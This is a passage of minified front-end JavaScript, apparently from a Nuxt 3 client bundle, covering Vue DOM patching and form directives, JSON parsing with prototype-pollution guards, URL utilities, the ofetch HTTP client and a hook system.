")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Qo=Symbol("_vod"),Im=Symbol("_vsh"),cx={name:"show",beforeMount(e,{value:t},{transition:n}){e[Qo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Ys(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Ys(e,!0),r.enter(e)):r.leave(e,()=>{Ys(e,!1)}):Ys(e,t))},beforeUnmount(e,{value:t}){Ys(e,t)}};function Ys(e,t){e.style.display=t?e[Qo]:"none",e[Im]=!t}const vb=Symbol(""),_b=/(?:^|;)\s*display\s*:/;function bb(e,t,n){const r=e.style,s=it(n);let i=!1;if(n&&!s){if(t)if(it(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&jo(r,a,"")}else for(const o in t)n[o]==null&&jo(r,o,"");for(const o in n)o==="display"&&(i=!0),jo(r,o,n[o])}else if(s){if(t!==n){const o=r[vb];o&&(n+=";"+o),r.cssText=n,i=_b.test(n)}}else t&&e.removeAttribute("style");Qo in e&&(e[Qo]=i?r.display:"",e[Im]&&(r.display="none"))}const Rd=/\s*!important$/;function jo(e,t,n){if(Te(n))n.forEach(r=>jo(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Eb(e,t);Rd.test(n)?e.setProperty(Er(r),n.replace(Rd,""),"important"):e[r]=n}}const Nd=["Webkit","Moz","ms"],xc={};function Eb(e,t){const n=xc[t];if(n)return n;let r=nn(t);if(r!=="filter"&&r in e)return xc[t]=r;r=Ta(r);for(let s=0;s<Nd.length;s++){const i=Nd[s]+r;if(i in e)return xc[t]=i}return t}const Md="http://www.w3.org/1999/xlink";function jd(e,t,n,r,s,i=yv(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Md,t.slice(6,t.length)):e.setAttributeNS(Md,t,n):n==null||i&&!rp(n)?e.removeAttribute(t):e.setAttribute(t,i?"":mn(n)?String(n):n)}function Ld(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?wm(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,c=n==null?e.type==="checkbox"?"on":"":String(n);(a!==c||!("_value"in e))&&(e.value=c),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=rp(n):n==null&&a==="string"?(n="",o=!0):a==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function Bn(e,t,n,r){e.addEventListener(t,n,r)}function wb(e,t,n,r){e.removeEventListener(t,n,r)}const Dd=Symbol("_vei");function Sb(e,t,n,r,s=null){const i=e[Dd]||(e[Dd]={}),o=i[t];if(r&&o)o.value=r;else{const[a,c]=Ib(t);if(r){const l=i[t]=Ob(r,s);Bn(e,a,l,c)}else o&&(wb(e,a,o,c),i[t]=void 0)}}const $d=/(?:Once|Passive|Capture)$/;function Ib(e){let t;if($d.test(e)){t={};let r;for(;r=e.match($d);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Er(e.slice(2)),t]}let Ac=0;const Tb=Promise.resolve(),Cb=()=>Ac||(Tb.then(()=>Ac=0),Ac=Date.now());function Ob(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;gn(xb(r,n.value),t,5,[r])};return n.value=e,n.attached=Cb(),n}function xb(e,t){if(Te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Vd=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Ab=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?yb(e,r,o):t==="style"?bb(e,n,r):qi(t)?tl(t)||Sb(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):kb(e,t,r,o))?(Ld(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&jd(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!it(r))?Ld(e,nn(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),jd(e,t,r,o))};function kb(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Vd(t)&&Re(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Vd(t)&&it(n)?!1:t in e}const gr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Te(t)?n=>gs(t,n):t};function Pb(e){e.target.composing=!0}function Zd(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const tn=Symbol("_assign"),Bd={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[tn]=gr(s);const i=r||s.props&&s.props.type==="number";Bn(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=Zo(a)),e[tn](a)}),n&&Bn(e,"change",()=>{e.value=e.value.trim()}),t||(Bn(e,"compositionstart",Pb),Bn(e,"compositionend",Zd),Bn(e,"change",Zd))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[tn]=gr(o),e.composing)return;const a=(i||e.type==="number")&&!/^0\d/.test(e.value)?Zo(e.value):e.value,c=t??"";a!==c&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===c)||(e.value=c))}},Rb={deep:!0,created(e,t,n){e[tn]=gr(n),Bn(e,"change",()=>{const r=e._modelValue,s=ks(e),i=e.checked,o=e[tn];if(Te(r)){const a=il(r,s),c=a!==-1;if(i&&!c)o(r.concat(s));else if(!i&&c){const l=[...r];l.splice(a,1),o(l)}}else if(Vs(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(Tm(e,i))})},mounted:Fd,beforeUpdate(e,t,n){e[tn]=gr(n),Fd(e,t,n)}};function Fd(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(Te(t))s=il(t,r.props.value)>-1;else if(Vs(t))s=t.has(r.props.value);else{if(t===n)return;s=Hr(t,Tm(e,!0))}e.checked!==s&&(e.checked=s)}const Nb={created(e,{value:t},n){e.checked=Hr(t,n.props.value),e[tn]=gr(n),Bn(e,"change",()=>{e[tn](ks(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[tn]=gr(r),t!==n&&(e.checked=Hr(t,r.props.value))}},Mb={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=Vs(t);Bn(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Zo(ks(o)):ks(o));e[tn](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,mr(()=>{e._assigning=!1})}),e[tn]=gr(r)},mounted(e,{value:t}){Ud(e,t)},beforeUpdate(e,t,n){e[tn]=gr(n)},updated(e,{value:t}){e._assigning||Ud(e,t)}};function Ud(e,t){const n=e.multiple,r=Te(t);if(!(n&&!r&&!Vs(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=ks(o);if(n)if(r){const c=typeof a;c==="string"||c==="number"?o.selected=t.some(l=>String(l)===String(a)):o.selected=il(t,a)>-1}else o.selected=t.has(a);else if(Hr(ks(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function ks(e){return"_value"in e?e._value:e.value}function Tm(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const ux={created(e,t,n){bo(e,t,n,null,"created")},mounted(e,t,n){bo(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){bo(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){bo(e,t,n,r,"updated")}};function jb(e,t){switch(e){case"SELECT":return Mb;case"TEXTAREA":return Bd;default:switch(t){case"checkbox":return Rb;case"radio":return Nb;default:return Bd}}}function bo(e,t,n,r,s){const o=jb(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}const Lb=["ctrl","shift","alt","meta"],Db={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Lb.some(n=>e[`${n}Key`]&&!t.includes(n))},lx=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=((s,...i)=>{for(let o=0;o<t.length;o++){const a=Db[t[o]];if(a&&a(s,t))return}return e(s,...i)}))},$b={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},dx=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=(s=>{if(!("key"in s))return;const i=Er(s.key);if(t.some(o=>o===i||$b[o]===i))return e(s)}))},Cm=wt({patchProp:Ab},ub);let vi,Hd=!1;function Vb(){return vi||(vi=k_(Cm))}function Zb(){return vi=Hd?vi:P_(Cm),Hd=!0,vi}const Bb=((...e)=>{const t=Vb().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=xm(r);if(!s)return;const i=t._component;!Re(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,Om(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t}),Fb=((...e)=>{const t=Zb().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=xm(r);if(s)return n(s,!0,Om(s))},t});function Om(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function xm(e){return it(e)?document.querySelector(e):e}const Ub=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Hb=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,zb=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function qb(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){Wb(e);return}return t}function Wb(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function ea(e,t={}){if(typeof e!="string")return e;if(e[0]==='"'&&e[e.length-1]==='"'&&e.indexOf("\\")===-1)return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!zb.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Ub.test(e)||Hb.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,qb)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const Am=/#/g,km=/&/g,Pm=/\//g,Gb=/=/g,Kb=/\?/g,La=/\+/g,Jb=/%5e/gi,Yb=/%60/gi,Xb=/%7c/gi,Qb=/%20/gi,e0=/%252f/gi;function Rm(e){return encodeURI(""+e).replace(Xb,"|")}function wu(e){return Rm(typeof e=="string"?e:JSON.stringify(e)).replace(La,"%2B").replace(Qb,"+").replace(Am,"%23").replace(km,"%26").replace(Yb,"`").replace(Jb,"^").replace(Pm,"%2F")}function kc(e){return wu(e).replace(Gb,"%3D")}function t0(e){return Rm(e).replace(Am,"%23").replace(Kb,"%3F").replace(e0,"%2F").replace(km,"%26").replace(La,"%2B")}function fx(e){return t0(e).replace(Pm,"%2F")}function ta(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function n0(e){return ta(e.replace(La," "))}function r0(e){return ta(e.replace(La," "))}function Sl(e=""){const t=Object.create(null);e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=n0(r[1]);if(s==="__proto__"||s==="constructor")continue;const i=r0(r[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function s0(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${kc(e)}=${wu(n)}`).join("&"):`${kc(e)}=${wu(t)}`:kc(e)}function i0(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>s0(t,e[t])).filter(Boolean).join("&")}const o0=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Nm=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,a0=/^([/\\]\s*){2,}[^/\\]/,c0=/^[\s\0]*(blob|data|javascript|vbscript):$/i,u0=/\/$|\/\?|\/#/,l0=/^\.?\//;function kn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?o0.test(e):Nm.test(e)||(t.acceptRelative?a0.test(e):!1)}function d0(e){return!!e&&c0.test(e)}function Su(e="",t){return t?u0.test(e):e.endsWith("/")}function Oi(e="",t){if(!t)return(Su(e)?e.slice(0,-1):e)||"/";if(!Su(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s!==-1&&(n=e.slice(0,s),r=e.slice(s));const[i,...o]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?`?${o.join("?")}`:"")+r}function Mm(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Su(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s!==-1&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[i,...o]=n.split("?");return i+"/"+(o.length>0?`?${o.join("?")}`:"")+r}function f0(e=""){return e.startsWith("/")}function hx(e=""){return f0(e)?e:"/"+e}function h0(e,t){if(Lm(t)||kn(e))return e;const n=Oi(t);return e.startsWith(n)?e:Da(n,e)}function zd(e,t){if(Lm(t))return e;const n=Oi(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function jm(e,t){const n=Vm(e),r={...Sl(n.search),...t};return n.search=i0(r),v0(n)}function Lm(e){return!e||e==="/"}function p0(e){return e&&e!=="/"}function Da(e,...t){let n=e||"";for(const r of t.filter(s=>p0(s)))if(n){const s=r.replace(l0,"");n=Mm(n)+s}else n=r;return n}function Dm(...e){const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const o of n)if(!(!o||o==="/")){for(const[a,c]of o.split(t).entries())if(!(!c||c===".")){if(c===".."){if(r.length===1&&kn(r[0]))continue;r.pop(),s--;continue}if(a===1&&r[r.length-1]?.endsWith(":/")){r[r.length-1]+="/"+c;continue}r.push(c),s++}}let i=r.join("/");return s>=0?n[0]?.startsWith("/")&&!i.startsWith("/")?i="/"+i:n[0]?.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,n[n.length-1]?.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function m0(e){return g0(e,"https://")}function g0(e,t){let n=e.match(Nm);return n||(n=e.match(/^\/{2,}/)),n?t+e.slice(n[0].length):t+e}function y0(e,t){return ta(Oi(e))===ta(Oi(t))}const $m=Symbol.for("ufo:protocolRelative");function Vm(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,p,h=""]=n;return{protocol:p.toLowerCase(),pathname:h,href:p+h,auth:"",host:"",search:"",hash:""}}if(!kn(e,{acceptRelative:!0}))return qd(e);const[,r="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:l,hash:u}=qd(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:c,search:l,hash:u,[$m]:!r}}function qd(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function v0(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[$m]?(e.protocol||"")+"//":"")+s+i+t+n+r}class _0 extends Error{constructor(t,n){super(t,n),this.name="FetchError",n?.cause&&!this.cause&&(this.cause=n.cause)}}function b0(e){const t=e.error?.message||e.error?.toString()||"",n=e.request?.method||e.options?.method||"GET",r=e.request?.url||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",o=`${s}: ${i}${t?` ${t}`:""}`,a=new _0(o,e.error?{cause:e.error}:void 0);for(const c of["request","options","response"])Object.defineProperty(a,c,{get(){return e[c]}});for(const[c,l]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,c,{get(){return e.response&&e.response[l]}});return a}const E0=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Wd(e="GET"){return E0.has(e.toUpperCase())}function w0(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer||e instanceof FormData||e instanceof URLSearchParams?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const S0=new Set(["image/svg","application/xml","application/xhtml","application/html"]),I0=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function T0(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return I0.test(t)?"json":t==="text/event-stream"?"stream":S0.has(t)||t.startsWith("text/")?"text":"blob"}function C0(e,t,n,r){const s=O0(t?.headers??e?.headers,n?.headers,r);let i;return(n?.query||n?.params||t?.params||t?.query)&&(i={...n?.params,...n?.query,...t?.params,...t?.query}),{...n,...t,query:i,params:i,headers:s}}function O0(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,i);return r}async function Eo(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const x0=new Set([408,409,425,429,500,502,503,504]),A0=new Set([101,204,205,304]);function Zm(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let u;typeof a.options.retry=="number"?u=a.options.retry:u=Wd(a.options.method)?0:1;const p=a.response&&a.response.status||500;if(u>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(p):x0.has(p))){const h=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return h>0&&await new Promise(f=>setTimeout(f,h)),i(a.request,{...a.options,retry:u-1})}}const l=b0(a);throw Error.captureStackTrace&&Error.captureStackTrace(l,i),l}const i=async function(c,l={}){const u={request:c,options:C0(c,l,e.defaults,n),response:void 0,error:void 0};if(u.options.method&&(u.options.method=u.options.method.toUpperCase()),u.options.onRequest&&await Eo(u,u.options.onRequest),typeof u.request=="string"&&(u.options.baseURL&&(u.request=h0(u.request,u.options.baseURL)),u.options.query&&(u.request=jm(u.request,u.options.query),delete u.options.query),"query"in u.options&&delete u.options.query,"params"in u.options&&delete u.options.params),u.options.body&&Wd(u.options.method))if(w0(u.options.body)){const f=u.options.headers.get("content-type");typeof u.options.body!="string"&&(u.options.body=f==="application/x-www-form-urlencoded"?new URLSearchParams(u.options.body).toString():JSON.stringify(u.options.body)),u.options.headers=new n(u.options.headers||{}),f||u.options.headers.set("content-type","application/json"),u.options.headers.has("accept")||u.options.headers.set("accept","application/json")}else("pipeTo"in u.options.body&&typeof u.options.body.pipeTo=="function"||typeof u.options.body.pipe=="function")&&("duplex"in u.options||(u.options.duplex="half"));let p;if(!u.options.signal&&u.options.timeout){const f=new r;p=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,f.abort(_)},u.options.timeout),u.options.signal=f.signal}try{u.response=await t(u.request,u.options)}catch(f){return u.error=f,u.options.onRequestError&&await Eo(u,u.options.onRequestError),await s(u)}finally{p&&clearTimeout(p)}if((u.response.body||u.response._bodyInit)&&!A0.has(u.response.status)&&u.options.method!=="HEAD"){const f=(u.options.parseResponse?"json":u.options.responseType)||T0(u.response.headers.get("content-type")||"");switch(f){case"json":{const _=await u.response.text(),E=u.options.parseResponse||ea;u.response._data=E(_);break}case"stream":{u.response._data=u.response.body||u.response._bodyInit;break}default:u.response._data=await u.response[f]()}}return u.options.onResponse&&await Eo(u,u.options.onResponse),!u.options.ignoreResponseError&&u.response.status>=400&&u.response.status<600?(u.options.onResponseError&&await Eo(u,u.options.onResponseError),await s(u)):u.response},o=async function(c,l){return(await i(c,l))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},c={})=>Zm({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),o}const na=(function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")})(),k0=na.fetch?(...e)=>na.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),P0=na.Headers,R0=na.AbortController,N0=Zm({fetch:k0,Headers:P0,AbortController:R0}),M0=N0,j0=()=>window?.__NUXT__?.config||{},Il=()=>j0().app,L0=()=>Il().baseURL,D0=()=>Il().buildAssetsDir,Tl=(...e)=>Dm(Bm(),D0(),...e),Bm=(...e)=>{const t=Il(),n=t.cdnURL||t.baseURL;return e.length?Dm(n,...e):n};globalThis.__buildAssetsURL=Tl,globalThis.__publicAssetsURL=Bm;globalThis.$fetch||(globalThis.$fetch=M0.create({baseURL:L0()}));"global"in globalThis||(globalThis.global=globalThis);function Iu(e,t={},n){for(const r in e){const s=e[r],i=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Iu(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const $0={run:e=>e()},V0=()=>$0,Fm=typeof console.createTask<"u"?console.createTask:V0;function Z0(e,t){const n=t.shift(),r=Fm(n);return e.reduce((s,i)=>s.then(()=>r.run(()=>i(...t))),Promise.resolve())}function B0(e,t){const n=t.shift(),r=Fm(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Pc(e,t){for(const n of[...e])n(t)}class F0{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let o=i.message;o||(o=`${s} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...i)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...i));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Iu(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Iu(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(Z0,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(B0,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Pc(this._before,s);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&s&&Pc(this._after,s)}):(this._after&&s&&Pc(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function Um(){return new F0}function U0(e={}){let t,n=!1;const r=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||r(o),t=o,n=!0},unset:()=>{t=void 0,n=!1},call:(o,a)=>{r(o),t=o;try{return s?s.run(o,a):a()}finally{n||(t=void 0)}},async callAsync(o,a){t=o;const c=()=>{t=o},l=()=>t===o?c:void 0;Tu.add(l);try{const u=s?s.run(o,a):a();return n||(t=void 0),await u}finally{Tu.delete(l)}}}}function H0(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=U0({...e,...r})),t[n]}}}const ra=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Gd="__unctx__",z0=ra[Gd]||(ra[Gd]=H0()),q0=(e,t={})=>z0.get(e,t),Kd="__unctx_async_handlers__",Tu=ra[Kd]||(ra[Kd]=new Set);function bs(e){const t=[];for(const s of Tu){const i=s();i&&t.push(i)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const W0=!1,Jd=!1,G0=!1,K0={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},px={value:null,errorValue:null,deep:!0},J0=null,mx={},Y0="#app",Hm="nuxt-app",Yd=36e5,X0="vite:preloadError";function zm(e=Hm){return q0(e,{asyncContext:!1})}const Q0="__nuxt_plugin";function eE(e){let t=0;const n={_id:e.id||Hm||"nuxt-app",_scope:ol(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.20.0"},get vue(){return n.vueApp.version}},payload:Sn({...e.ssrContext?.payload||{},data:Sn({}),state:Xn({}),once:new Set,_errors:Sn({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!al()?n._scope.run(()=>Xd(n,s)):Xd(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Sn({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=Um(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const o="$"+s;wo(n,o,i),wo(n.vueApp.config.globalProperties,o,i)},wo(n.vueApp,"$nuxt",n),wo(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(X0,i=>{n.callHook("app:chunkError",{error:i.payload}),i.payload.message.includes("Unable to preload CSS")&&i.preventDefault()}),window.useNuxtApp||=ut;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function tE(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function nE(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function rE(e,t){const n=new Set,r=[],s=[];let i,o=0;async function a(c){const l=c.dependsOn?.filter(u=>t.some(p=>p._name===u)&&!n.has(u))??[];if(l.length>0)r.push([new Set(l),c]);else{const 